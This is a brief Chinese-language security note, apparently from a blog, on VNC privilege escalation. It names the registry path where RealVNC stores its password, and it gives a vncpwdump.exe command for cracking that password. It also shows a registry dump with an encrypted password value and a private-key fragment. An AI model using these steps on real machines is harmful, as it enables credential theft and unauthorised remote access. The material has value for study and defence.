 VNC提权
读取HKEY_LOCAL_MACHINE/SOFTWARE/RealVNC/WinVNC4/password ，
VNC占用端口号5900；
破解工具vncpwdump.exe，命令格式： vncpwdump.exe -k key值
读取VNC密文
Registry Path : HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver\
HKEY_LOCAL_MACHINE | HKEY_CLASSES_ROOT | HKEY_CURRENT_USER | HKEY_USERS | HKEY_CURRENT_CONFIG |
Key Value
Parent Key
UpdateMethod 2
RSA_Private_Key 00000800DB9FF22EBFA8DD6B81B34D41AA1B9C8CC8E9A582B744C3F7D5F46F85EAA46C842415E
_Edition Enterprise
Password f7e7925c3b79c4f0
UserPasswdVerifier VncAuth
微信号: lemon-sec